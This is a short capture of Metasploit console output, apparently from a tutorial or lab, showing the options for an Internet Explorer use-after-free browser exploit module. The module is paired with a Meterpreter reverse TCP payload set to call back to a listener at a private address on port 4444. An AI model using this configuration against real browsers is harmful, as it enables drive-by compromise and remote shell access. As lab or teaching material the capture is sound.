 msf exploit(ie_cgenericelement_uaf) > show options
Module options (exploit/windows/browser/ie_cgenericelement_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.1.132 yes The listen address
LPORT 4444 yes The listen port